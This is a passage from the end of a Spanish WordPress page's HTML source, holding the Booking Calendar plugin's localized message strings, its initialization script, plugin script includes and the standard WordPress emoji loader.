_wpbc.set_other_param( 'update', '10.14.8' ); _wpbc.set_other_param( 'version', 'personal' ); _wpbc.set_message( 'message_dates_times_unavailable', "Las fechas y horas de este calendario ya est\u00e1n reservadas o no est\u00e1n disponibles." ); _wpbc.set_message( 'message_choose_alternative_dates', "Por favor, elige fechas y horarios alternativos o ajusta el n\u00famero de franjas reservadas." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "No es posible almacenar esta secuencia de fechas en un mismo recurso." ); _wpbc.set_message( 'message_check_required', "Este campo es obligatorio" ); _wpbc.set_message( 'message_check_required_for_check_box', "Esta casilla debe estar marcada" ); _wpbc.set_message( 'message_check_required_for_radio_box', "Selecciona al menos una opci\u00f3n" ); _wpbc.set_message( 'message_check_email', "Direcci\u00f3n de correo electr\u00f3nico incorrecta" ); _wpbc.set_message( 'message_check_same_email', "Tus correos no coinciden" ); _wpbc.set_message( 'message_check_no_selected_dates', "Por favor, seleccione fecha de reserva en el calendario" ); _wpbc.set_message( 'message_processing', "Procesando" ); _wpbc.set_message( 'message_deleting', "Borrando" ); _wpbc.set_message( 'message_updating', "Actualizando" ); _wpbc.set_message( 'message_saving', "Guardando" ); _wpbc.set_message( 'message_error_check_in_out_time', "\u00a1Error! Por favor reinicie las fechas de Check-in\/Check-out de arriba." ); _wpbc.set_message( 'message_error_start_time', "Fecha de inicio no v\u00e1lida, probablemente por fecha u hora ya reservada, o ya en el pasado! Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_end_time', "Fecha fin no es v\u00e1lida, probablemente por fecha u hora  ya reservada o ya en el pasado! La fecha final puede ser anterior a la de inicio, si s\u00f3lo se ha seleccionado 1 d\u00eda. Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_range_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); _wpbc.set_message( 'message_error_duration_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); console.log( '== WPBC VARS 10.14.8 [personal] LOADED ==' );}
(function(){
  if (window.__wpbc_boot_done__ === true) return;
  var started = false;
  function run_once(){
    if (started || window.__wpbc_boot_done__ === true) return true;
    started = true;
    try { wpbc_init__head(); window.__wpbc_boot_done__ = true; }
    catch(e){ started = false; try{console.error("WPBC init failed:", e);}catch(_){} }
    return (window.__wpbc_boot_done__ === true);
  }
  function is_ready(){ return !!(window._wpbc && typeof window._wpbc.set_other_param === "function"); }
  if ( is_ready() && run_once() ) return;
  var waited = 0, max_ms = 10000, step = 50;
  var timer = setInterval(function(){
    if ( is_ready() && run_once() ) { clearInterval(timer); return; }
    waited += step;
    if ( waited >= max_ms ) {
      clearInterval(timer);
      // Switch to slow polling (1s) so we still init even without user interaction later.
      var slow = setInterval(function(){ if ( is_ready() && run_once() ) clearInterval(slow); }, 1000);
      try{console.warn("WPBC: _wpbc not detected within " + max_ms + "ms; using slow polling.");}catch(_){}
    }
  }, step);
  var evs = ["wpbc-ready","wpbc:ready","wpbc_ready","wpbcReady"];
  evs.forEach(function(name){
    document.addEventListener(name, function onready(){ if (is_ready() && run_once()) document.removeEventListener(name, onready); });
  });
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function(){ if (is_ready()) run_once(); }, { once:true });
  }
  window.addEventListener("load", function(){ if (is_ready()) run_once(); }, { once:true });
  window.addEventListener("pageshow", function(){ if (is_ready()) run_once(); }, { once:true });
  document.addEventListener("visibilitychange", function(){ if (!document.hidden && is_ready()) run_once(); });
  var ui = ["click","mousemove","touchstart","keydown","scroll"];
  var ui_bailed = false;
  function on_ui(){ if (ui_bailed) return; if (is_ready() && run_once()){ ui_bailed = true; ui.forEach(function(t){ document.removeEventListener(t, on_ui, true); }); } }
  ui.forEach(function(t){ document.addEventListener(t, on_ui, true); });
})();
})();
//# sourceURL=wpbc_all-js-after
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-content/plugins/booking/vendors/_custom/popper/popper.js?ver=10.14.8" id="wpbc-popper-js"></script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/dist/tippy-bundle.umd.js?ver=10.14.8" id="wpbc-tipcy-js"></script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.14.8" id="wpbc-datepick-js"></script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick-es.js?ver=10.14.8" id="wpbc-datepick-localize-js"></script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-content/plugins/booking/js/client.js?ver=10.14.8" id="wpbc-main-client-js"></script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.14.8" id="wpbc_capacity-js"></script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-content/plugins/booking/js/wpbc_times.js?ver=10.14.8" id="wpbc-times-js"></script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.14.8" id="wpbc-time-selector-js"></script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-content/plugins/booking/vendors/imask/dist/imask.js?ver=10.14.8" id="wpbc-imask-js"></script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-content/plugins/booking-calendar-com/inc/js/meiomask.js?ver=10.14.8" id="wpbc-meio-mask-js"></script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-content/plugins/booking-calendar-com/inc/js/personal.js?ver=10.14.8" id="wpbc-personal-js"></script>
<script data-cfasync="false" type="text/javascript" src="http://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.14.8" id="wpbc-timeline-flex-js"></script>
<script type="text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"1d4f1b0b3e","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","enlarge":"","time_limit":"120"};
//# sourceURL=cptch_front_end_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://carei.es/wp-content/plugins/captcha-bws/js/front_end_script.js?ver=6.9" id="cptch_front_end_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://carei.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://carei.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>